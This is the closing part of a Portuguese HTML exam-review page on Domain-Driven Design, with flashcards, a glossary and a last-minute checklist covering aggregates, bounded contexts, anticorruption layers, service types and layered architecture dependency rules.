          <div class="face back"><div class="fc-a">A entidade que é a <strong>única porta de entrada</strong> do agregado e a <strong>fronteira de consistência</strong> — protege as invariantes. Acesso externo só por ela.</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">Core, Supporting e Generic subdomain — diferença?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a"><strong>Core</strong> = diferencial competitivo (melhor esforço). <strong>Supporting</strong> = necessário mas não diferencial. <strong>Generic</strong> = comum a todos, comprar pronto.</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">O que é um Bounded Context?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a">Fronteira explícita onde um modelo de domínio e sua <strong>Linguagem Ubíqua</strong> são válidos e consistentes. O mesmo termo pode diferir entre contextos.</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">Para que serve uma Anticorruption Layer (ACL)?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a">Traduzir e <strong>isolar</strong> o modelo do seu contexto do modelo de um sistema externo/legado ruim, evitando "contaminação". Padrão de Context Mapping.</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">Domain Service × Application Service?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a"><strong>Domain</strong> = lógica de negócio sem dono natural (camada domínio). <strong>Application</strong> = orquestração/transação, <strong>sem regra de negócio</strong> (camada de aplicação).</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">Qual é o anti-padrão "Anemic Domain Model"?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a">Classes de domínio só com dados (getters/setters) e toda a lógica em services. <strong>Viola encapsulamento</strong>; Fowler o critica. No DDD, comportamento vive na entidade/agregado.</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">Event Storming × Domain Storytelling?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a">Ambos são descoberta colaborativa. <strong>Event Storming</strong>: post-its coloridos a partir de <em>eventos</em>. <strong>Domain Storytelling</strong>: desenhar <em>histórias</em> com atores/atividades numeradas.</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">DoR × DoD?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a"><strong>Ready</strong> = portão de entrada (pronto p/ começar: claro, estimado, sem bloqueio). <strong>Done</strong> = portão de saída (pronto p/ entregar: testado, revisado, integrado).</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">Regra de dependência (Hexagonal/Onion/Clean)?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a">A dependência aponta <strong>para dentro</strong>, em direção ao domínio. UI/DB/frameworks são "detalhes" na borda; o domínio não os conhece (Dependency Inversion).</div></div>
        </div></div>
      </div>

      <!-- ============================ GLOSSÁRIO ============================ -->
      <h2 id="glossario"><span class="h2-kicker">Referência rápida</span>Glossário</h2>
      <dl class="glossary reveal">
        <div class="gloss-item"><dt>Domínio</dt><dd>A esfera de conhecimento/atividade do negócio que o software atende.</dd></div>
        <div class="gloss-item"><dt>Subdomínio</dt><dd>Parte do domínio. Tipos: core, supporting, generic.</dd></div>
        <div class="gloss-item"><dt>Linguagem Ubíqua</dt><dd>Vocabulário comum entre devs e experts, válido dentro de um bounded context.</dd></div>
        <div class="gloss-item"><dt>Bounded Context</dt><dd>Fronteira onde um modelo e sua linguagem são consistentes.</dd></div>
        <div class="gloss-item"><dt>Context Map</dt><dd>Documento das relações entre bounded contexts (ACL, OHS, Conformist…).</dd></div>
        <div class="gloss-item"><dt>Entidade</dt><dd>Objeto com identidade própria e contínua; igualdade por id.</dd></div>
        <div class="gloss-item"><dt>Value Object</dt><dd>Objeto sem identidade; definido por atributos; imutável.</dd></div>
        <div class="gloss-item"><dt>Aggregate</dt><dd>Cluster de objetos tratado como unidade de consistência.</dd></div>
        <div class="gloss-item"><dt>Aggregate Root</dt><dd>Entidade-porta do agregado; garante invariantes.</dd></div>
        <div class="gloss-item"><dt>Domain Event</dt><dd>Fato relevante ocorrido no domínio (no passado).</dd></div>
        <div class="gloss-item"><dt>Repository</dt><dd>Abstração de persistência por agregado (coleção em memória).</dd></div>
        <div class="gloss-item"><dt>Factory</dt><dd>Encapsula criação de objetos/agregados complexos e válidos.</dd></div>
        <div class="gloss-item"><dt>Invariante</dt><dd>Regra que deve ser sempre verdadeira dentro de um agregado.</dd></div>
        <div class="gloss-item"><dt>Consistência eventual</dt><dd>Estado entre agregados converge ao longo do tempo, via eventos.</dd></div>
      </dl>

      <!-- ============================ PEGADINHAS ============================ -->
      <h2 id="pegadinhas"><span class="h2-kicker">Véspera da prova</span>Pegadinhas & checklist final</h2>
      <div class="callout exam reveal">
        <span class="tag">🎯 Releia antes de entregar a prova</span>
        <ul>
          <li><strong>Core domain</strong> = vantagem competitiva, <em>não</em> "o maior/mais complexo".</li>
          <li><strong>Linguagem Ubíqua</strong> vale <em>dentro</em> de um bounded context, não para a empresa toda.</li>
          <li><strong>Bounded Context ≠ microsserviço</strong> (relacionados, não sinônimos).</li>
          <li><strong>Entidade</strong> = identidade; <strong>VO</strong> = valor/imutável.</li>
          <li><strong>Agregado</strong>: acesso só pela raiz; referencie outros agregados por <strong>ID</strong>; 1 transação ≈ 1 agregado.</li>
          <li><strong>Repository</strong> recupera/persiste; <strong>Factory</strong> cria.</li>
          <li><strong>Domain Service</strong> tem regra de negócio; <strong>Application Service</strong> só orquestra.</li>
          <li><strong>ACL</strong> protege/traduz; <strong>Conformist</strong> se submete.</li>
          <li><strong>Anemic Domain Model</strong> = anti-padrão.</li>
          <li><strong>Event Storming</strong> parte de <em>eventos</em> (laranja); <strong>Domain Storytelling</strong> parte de <em>histórias</em>.</li>
          <li><strong>DoR</strong> = entrada; <strong>DoD</strong> = saída.</li>
          <li>Arquiteturas DDD: dependência aponta <strong>para o domínio</strong>.</li>
        </ul>
      </div>

      <footer>
        <div class="nav-prev-next">
          <a href="index.html"><div class="dir">← Voltar</div><div class="ttl">Hub de Revisão</div></a>
          <a href="index.html#topicos" class="next"><div class="dir">Próximo tópico →</div><div class="ttl">Escolher no Hub</div></a>
        </div>
        <div>Tópico 01 · Domain-Driven Design · material de revisão para a prova final. Base: Evans, Vernon, Brandolini, Hofer & Schwentner.</div>
      </footer>

    </div>
  </main>
</div>
<script src="assets/study.js"></script>
</body>
</html>
</file>




